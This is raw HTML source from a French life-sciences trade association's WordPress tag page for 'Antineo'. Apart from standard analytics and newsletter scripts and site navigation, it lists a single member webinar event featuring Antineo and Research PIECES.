var ajax_sib_front_object = {"ajax_url":"https:\/\/www.afssi.fr\/wp-admin\/admin-ajax.php","ajax_nonce":"d8a4793b58","flag_url":"https:\/\/www.afssi.fr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/mailin/js/mailin-front.js?ver=1749642100" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.afssi.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afssi.fr/wp-json/wp/v2/tags/899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afssi.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 6.4.1" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.afssi.fr"><link rel="alternate" href="https://www.afssi.fr/wp-json/tribe/events/v1/events/?tags=antineo" /><style>.cmplz-hidden{display:none!important;}</style><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"0omnyh80eb2di80rta9d6","email_id":null,"push":{"customDomain":"https:\/\/www.afssi.fr\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2462295-41"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2462295-41');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LX43LWQYKR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LX43LWQYKR');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CL46B3CNN1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CL46B3CNN1');
</script>

<script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    // Version: 2.0
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
        client_key: "0omnyh80eb2di80rta9d6",
        // Optional: Add other initialization options, see documentation
        }
    ]);
</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPR7M6D');</script>
<!-- End Google Tag Manager -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">

<!-- RECAPTCHA API code -->
<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeKi-UqAAAAAIyhBdJ3Ex-WMwg5TGPJoZOeb1MA"></script>

<script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    // Version: 2.0
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
        client_key: "0omnyh80eb2di80rta9d6",
        // Optional: Add other initialization options, see documentation
        }
    ]);
</script></head>

<body data-cmplz=1 class="archive tag tag-antineo tag-899 theme-Avada do-etfw woocommerce-no-js tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-medium avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-circle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" >

		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="col-md-5 col-lg-4 hidden-sm nopadding">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Association Française des Sociétés de Services et d'Innovation</span></div>			</div>
			<div class="col-md-7 col-lg-8 text-right">
				<div class="fusion-alignright">
											<div class="hidden-sm">
							<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/afssi_sante" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/afssi-sciences-de-la-vie" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>						</div>
										<ul class="top_links">
						<li class="item_top_links">
							<a href="https://www.afssi.fr/espace-membre/"><i class="fa fa-lock"></i> Connexion membre</a>
						</li>
						<li class="item_top_links hidden-xs">
							<a href="https://www.afssi.fr/presse/"><i class="fa fa-comment"></i> Espace presse</a>
						</li>
						<li class="item_top_links hidden-xs">
							<a href="https://www.afssi.fr/newsletter/"><i class="fa fa-envelope"></i> Newsletter</a>
						</li>
					</ul>
				</div>
			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="col-sm-2 nopadding">
				<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.afssi.fr/" >

						<!-- standard logo -->
			<img src="https://www.afssi.fr/wp-content/uploads/2024/05/Logo_AFSSI_2023_250.png" srcset="https://www.afssi.fr/wp-content/uploads/2024/05/Logo_AFSSI_2023_250.png 1x" width="260" height="75" alt="AFSSI Sciences de la Vie Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://www.afssi.fr/wp-content/uploads/2024/05/Logo_AFSSI_2023_170.png" srcset="https://www.afssi.fr/wp-content/uploads/2024/05/Logo_AFSSI_2023_170.png 1x" width="187" height="62" alt="AFSSI Sciences de la Vie Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		</div>
		<div class="col-xs-12 col-sm-10">
			<nav class="fusion-main-menu" aria-label="Menu principal"><div class="fusion-overlay-search"><form role="search" class="searchform" method="get" action="https://www.afssi.fr/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Rechercher..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Fermer la recherche" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-281"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"  data-item-id="281"><a  href="https://www.afssi.fr/la-filiere/" class="fusion-bar-highlight"><span class="menu-text">La filière</span></a></li><li  id="menu-item-1197"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1197 fusion-dropdown-menu"  data-item-id="1197"><a  href="https://www.afssi.fr/lafssi/" class="fusion-bar-highlight"><span class="menu-text">L&rsquo;AFSSI</span></a><ul class="sub-menu"><li  id="menu-item-1521"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/lafssi/" class="fusion-bar-highlight"><span>L&rsquo;AFSSI Sciences de la Vie</span></a></li><li  id="menu-item-76700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76700 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/mot-du-president/" class="fusion-bar-highlight"><span>Le mot de la Présidente</span></a></li><li  id="menu-item-76433"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76433 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/referents-regionaux/" class="fusion-bar-highlight"><span>Les référents régionaux AFSSI</span></a></li><li  id="menu-item-297"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/le-reseau-afssi/" class="fusion-bar-highlight"><span>Le réseau AFSSI</span></a></li><li  id="menu-item-298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/partenaires-experts/" class="fusion-bar-highlight"><span>Nos partenaires experts</span></a><ul class="sub-menu"><li  id="menu-item-4501"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501" ><a  href="https://www.afssi.fr/blog/category/conseils-dexperts/" class="fusion-bar-highlight"><span>Conseils d&rsquo;experts</span></a></li></ul></li></ul></li><li  id="menu-item-7423"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7423 fusion-dropdown-menu"  data-item-id="7423"><a  href="https://www.afssi.fr/nos-membres/" class="fusion-bar-highlight"><span class="menu-text">Nos membres</span></a><ul class="sub-menu"><li  id="menu-item-7422"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7422 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/nos-membres/" class="fusion-bar-highlight"><span>Nos membres</span></a></li><li  id="menu-item-292769"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292769 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/network/" class="fusion-bar-highlight"><span>Cartographie 3 Clics</span></a></li><li  id="menu-item-76434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76434 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/referents-regionaux/" class="fusion-bar-highlight"><span>Les référents régionaux AFSSI</span></a></li><li  id="menu-item-293"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/actus-membres/" class="fusion-bar-highlight"><span>Actualités de nos membres</span></a></li><li  id="menu-item-81658"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81658 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/membre-video/" class="fusion-bar-highlight"><span>Nos membres en vidéo</span></a></li></ul></li><li  id="menu-item-278"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"  data-item-id="278"><a  href="https://www.afssi.fr/adherer/" class="fusion-bar-highlight"><span class="menu-text">J&rsquo;adhère</span></a></li><li  id="menu-item-8"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8 fusion-dropdown-menu"  data-item-id="8"><a  href="https://www.afssi.fr/actualites/" class="fusion-bar-highlight"><span class="menu-text">Actualités</span></a><ul class="sub-menu"><li  id="menu-item-1472"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/actualites/" class="fusion-bar-highlight"><span>Actualités</span></a></li><li  id="menu-item-286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-286 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/evenements/" class="fusion-bar-highlight"><span>Événements</span></a><ul class="sub-menu"><li  id="menu-item-5113"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113" ><a  href="https://www.afssi.fr/events/categorie/evenement-afssi/list/" class="fusion-bar-highlight"><span>Made by AFSSI</span></a></li><li  id="menu-item-7152"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7152" ><a  href="https://www.afssi.fr/events/categorie/evenement-partenaire/list/" class="fusion-bar-highlight"><span>Evénements partenaires</span></a></li></ul></li><li  id="menu-item-285"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/presse/" class="fusion-bar-highlight"><span>Espace presse</span></a></li><li  id="menu-item-4500"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/blog/category/conseils-dexperts/" class="fusion-bar-highlight"><span>Conseils d&rsquo;experts</span></a></li></ul></li><li  id="menu-item-2591"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591 fusion-menu-item-button"  data-item-id="2591"><a  href="https://www.afssi.fr/espace-membre/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small"><span class="button-icon-divider-left"><i class="glyphicon  fa fa-lock" aria-hidden="true"></i></span><span class="fusion-button-text-left">Espace membre</span></span></a></li><li  id="menu-item-2595"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2595"  data-item-id="2595"><a  href="https://www.afssi.fr/contact" class="fusion-bar-highlight"><span class="menu-text"><i class="far fa-envelope"></i></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Recherche" data-title="Recherche" title="Recherche" role="button" aria-expanded="false"></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Menu principal Sticky"><div class="fusion-overlay-search"><form role="search" class="searchform" method="get" action="https://www.afssi.fr/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Rechercher..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Fermer la recherche" class="fusion-close-search"></a></div><ul id="menu-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"  data-item-id="281"><a  href="https://www.afssi.fr/la-filiere/" class="fusion-bar-highlight"><span class="menu-text">La filière</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1197 fusion-dropdown-menu"  data-item-id="1197"><a  href="https://www.afssi.fr/lafssi/" class="fusion-bar-highlight"><span class="menu-text">L&rsquo;AFSSI</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/lafssi/" class="fusion-bar-highlight"><span>L&rsquo;AFSSI Sciences de la Vie</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76700 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/mot-du-president/" class="fusion-bar-highlight"><span>Le mot de la Présidente</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76433 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/referents-regionaux/" class="fusion-bar-highlight"><span>Les référents régionaux AFSSI</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/le-reseau-afssi/" class="fusion-bar-highlight"><span>Le réseau AFSSI</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/partenaires-experts/" class="fusion-bar-highlight"><span>Nos partenaires experts</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501" ><a  href="https://www.afssi.fr/blog/category/conseils-dexperts/" class="fusion-bar-highlight"><span>Conseils d&rsquo;experts</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7423 fusion-dropdown-menu"  data-item-id="7423"><a  href="https://www.afssi.fr/nos-membres/" class="fusion-bar-highlight"><span class="menu-text">Nos membres</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7422 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/nos-membres/" class="fusion-bar-highlight"><span>Nos membres</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292769 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/network/" class="fusion-bar-highlight"><span>Cartographie 3 Clics</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76434 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/referents-regionaux/" class="fusion-bar-highlight"><span>Les référents régionaux AFSSI</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/actus-membres/" class="fusion-bar-highlight"><span>Actualités de nos membres</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81658 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/membre-video/" class="fusion-bar-highlight"><span>Nos membres en vidéo</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"  data-item-id="278"><a  href="https://www.afssi.fr/adherer/" class="fusion-bar-highlight"><span class="menu-text">J&rsquo;adhère</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8 fusion-dropdown-menu"  data-item-id="8"><a  href="https://www.afssi.fr/actualites/" class="fusion-bar-highlight"><span class="menu-text">Actualités</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/actualites/" class="fusion-bar-highlight"><span>Actualités</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-286 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/evenements/" class="fusion-bar-highlight"><span>Événements</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113" ><a  href="https://www.afssi.fr/events/categorie/evenement-afssi/list/" class="fusion-bar-highlight"><span>Made by AFSSI</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7152" ><a  href="https://www.afssi.fr/events/categorie/evenement-partenaire/list/" class="fusion-bar-highlight"><span>Evénements partenaires</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/presse/" class="fusion-bar-highlight"><span>Espace presse</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/blog/category/conseils-dexperts/" class="fusion-bar-highlight"><span>Conseils d&rsquo;experts</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591 fusion-menu-item-button"  data-item-id="2591"><a  href="https://www.afssi.fr/espace-membre/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small"><span class="button-icon-divider-left"><i class="glyphicon  fa fa-lock" aria-hidden="true"></i></span><span class="fusion-button-text-left">Espace membre</span></span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2595"  data-item-id="2595"><a  href="https://www.afssi.fr/contact" class="fusion-bar-highlight"><span class="menu-text"><i class="far fa-envelope"></i></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Recherche" data-title="Recherche" title="Recherche" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Afficher/masquer le menu mobile" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu principal mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Menu principal mobile Sticky"></nav>
		</div>
	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">
						Antineo					</h1>
									
				
			</div>

										
		</div>
	</div>
</div>
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="full-width" style="width: 100%;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-medium-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-medium fusion-blog-pagination fusion-blog-rollover " data-pages="1">
		
		
													<article id="post-308180" class="fusion-post-medium  post fusion-clearfix post-308180 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-antineo tag-research-pieces tribe_events_cat-evenement-afssi tribe_events_cat-webinaire-membres cat_evenement-afssi cat_webinaire-membres">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="320" height="202" src="https://www.afssi.fr/wp-content/uploads/2024/08/20241107_Webinaire-1-320x202.png" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.afssi.fr/event/webinaire-les-membres-afssi-ont-la-parole-antineo-et-research-pieces/">Webinaire &#8211; Les membres AFSSI ont la parole : Antineo et Research PIECES</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.afssi.fr/wp-content/uploads/2024/08/20241107_Webinaire-1.png" data-id="308180" data-rel="iLightbox[gallery]" data-title="_20241107_Webinaire" data-caption="">
						Galerie					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.afssi.fr/event/webinaire-les-membres-afssi-ont-la-parole-antineo-et-research-pieces/">
						Webinaire &#8211; Les membres AFSSI ont la parole : Antineo et Research PIECES					</a>
				</h4>
			
															
		
						<a class="fusion-link-wrapper" href="https://www.afssi.fr/event/webinaire-les-membres-afssi-ont-la-parole-antineo-et-research-pieces/" aria-label="Webinaire &#8211; Les membres AFSSI ont la parole : Antineo et Research PIECES"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
